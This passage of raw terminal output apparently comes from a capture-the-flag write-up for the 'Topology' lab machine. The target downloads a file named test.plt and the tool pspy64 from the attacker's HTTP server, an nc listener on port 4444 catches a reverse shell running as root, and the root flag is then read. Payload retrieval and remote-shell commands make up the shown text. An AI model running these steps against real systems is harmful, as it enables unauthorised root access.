 -bash-5.0$ wget 10.10.16.73/test.plt
--2023-08-30 14:28:52--  http://10.10.16.73/test.plt
Connecting to 10.10.16.73:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 67 [application/octet-stream]
Saving to: ‘test.plt’
test.plt                          100%[=============================================================>]      67  --.-KB/s    in 0s
2023-08-30 14:28:53 (9.28 MB/s) - ‘test.plt’ saved [67/67]
-bash-5.0$
(agent47@debian) ~> ls
index.html  pspy64*  shell.sh  test.plt
(agent47@debian) ~> sudo python3 -m http.server 80
[sudo] password for agent47:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.217 - - [30/Aug/2023 19:20:07] code 404, message File not f
ound
10.10.11.217 - - [30/Aug/2023 19:20:07] "GET /pspy HTTP/1.1" 404 -
10.10.11.217 - - [30/Aug/2023 19:20:14] "GET /pspy64 HTTP/1.1" 200 -
10.10.11.217 - - [30/Aug/2023 19:28:47] code 404, message File not f
ound
10.10.11.217 - - [30/Aug/2023 19:28:47] "GET /testing.plt HTTP/1.1"
404 -
10.10.11.217 - - [30/Aug/2023 19:28:53] "GET /test.plt HTTP/1.1" 200
 -
(agent47@debian) ~> nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.217.
Ncat: Connection from 10.10.11.217:36354.
bash: cannot set terminal process group (6268): Inappropriate ioctl
 for device
bash: no job control in this shell
root@topology:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@topology:~# ls -l
ls -l
total 4
-rw-r----- 1 root root 33 Aug 30 11:09 root.txt
root@topology:~# cat root.txt
cat root.txt
189ba73953bd49126004552e5bff03f2
root@topology:~#